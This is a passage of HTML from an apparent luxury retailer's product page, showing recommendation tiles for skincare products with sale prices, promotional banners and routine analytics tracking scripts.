    <!-- dwMarker="product" dwContentID="243b1428d0b39227c5c89f9cee" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/b-triple-c-facial-balancing-gel-60ml-292609.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/292609-1001122058-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/292609-1001122058-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Aesop - B Triple C Facial Balancing Gel 60ml"
                     title="Aesop - B Triple C Facial Balancing Gel 60ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="1001122058"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/b-triple-c-facial-balancing-gel-60ml-292609.html" title="B Triple C Facial Balancing Gel 60ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Aesop</span>
        </h5>
    
</a>

            <a href="/us/b-triple-c-facial-balancing-gel-60ml-292609.html" title="B Triple C Facial Balancing Gel 60ml">
    <h6 class="product-name mb-0">
        B Triple C Facial Balancing Gel 60ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="145.0">
                <span class="sr-only">
                    Price reduced from
                </span>
                $ 145.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="130.5">
        
        $ 130.50

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-292609" value="{&quot;name&quot;:&quot;B Triple C Facial Balancing Gel 60ml&quot;,&quot;id&quot;:&quot;292609&quot;,&quot;price&quot;:130.5,&quot;brand&quot;:&quot;Aesop&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Day Cream&quot;,&quot;variant&quot;:&quot;99-ASSORTED&quot;,&quot;variantID&quot;:&quot;1001122058&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-292609" value="{&quot;item_id&quot;:&quot;292609&quot;,&quot;item_name&quot;:&quot;B Triple C Facial Balancing Gel 60ml&quot;,&quot;item_brand&quot;:&quot;Aesop&quot;,&quot;item_category&quot;:&quot;Day Cream&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;1001122058&quot;,&quot;item_variant&quot;:&quot;99-ASSORTED&quot;,&quot;price&quot;:130.5,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/b-triple-c-facial-balancing-gel-60ml-292609.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000847863',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000847863", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000847863">
    











<div id="000847863" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000847863"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="b5baa401093a3dd28fa0d35b87" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/abeille-royale-youth-watery-oil-serum-30ml-000847863.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000847863-R663135006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000847863-R663135006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000847863-R663135006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Guerlain - Abeille Royale Youth Watery Oil Serum 30ml"
                     title="Guerlain - Abeille Royale Youth Watery Oil Serum 30ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R663135006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/abeille-royale-youth-watery-oil-serum-30ml-000847863.html" title="Abeille Royale Youth Watery Oil Serum 30ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Guerlain</span>
        </h5>
    
</a>

            <a href="/us/abeille-royale-youth-watery-oil-serum-30ml-000847863.html" title="Abeille Royale Youth Watery Oil Serum 30ml">
    <h6 class="product-name mb-0">
        Abeille Royale Youth Watery Oil Serum 30ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="125.0">
                <span class="sr-only">
                    Price reduced from
                </span>
                $ 125.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="112.5">
        
        $ 112.50

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000847863" value="{&quot;name&quot;:&quot;Abeille Royale Youth Watery Oil Serum 30ml&quot;,&quot;id&quot;:&quot;000847863&quot;,&quot;price&quot;:112.5,&quot;brand&quot;:&quot;Guerlain&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Facial Serums &amp; Oils&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R663135006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000847863" value="{&quot;item_id&quot;:&quot;000847863&quot;,&quot;item_name&quot;:&quot;Abeille Royale Youth Watery Oil Serum 30ml&quot;,&quot;item_brand&quot;:&quot;Guerlain&quot;,&quot;item_category&quot;:&quot;Facial Serums &amp; Oils&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R663135006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:112.5,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/abeille-royale-youth-watery-oil-serum-30ml-000847863.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '321746',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "321746", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="321746">
    











<div id="321746" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=321746"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="6d46936f55f991652a3a29dd3a" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/active-moist-moisturiser-100ml-321746.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/321746-1001221153-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/321746-1001221153-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Dermalogica - Active Moist Moisturiser 100ml"
                     title="Dermalogica - Active Moist Moisturiser 100ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="1001221153"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/active-moist-moisturiser-100ml-321746.html" title="Active Moist Moisturiser 100ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Dermalogica</span>
        </h5>
    
</a>

            <a href="/us/active-moist-moisturiser-100ml-321746.html" title="Active Moist Moisturiser 100ml">
    <h6 class="product-name mb-0">
        Active Moist Moisturiser 100ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="105.0">
                <span class="sr-only">
                    Price reduced from
                </span>
                $ 105.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="94.5">
        
        $ 94.50

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-321746" value="{&quot;name&quot;:&quot;Active Moist Moisturiser 100ml&quot;,&quot;id&quot;:&quot;321746&quot;,&quot;price&quot;:94.5,&quot;brand&quot;:&quot;Dermalogica&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Day Cream&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;1001221153&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
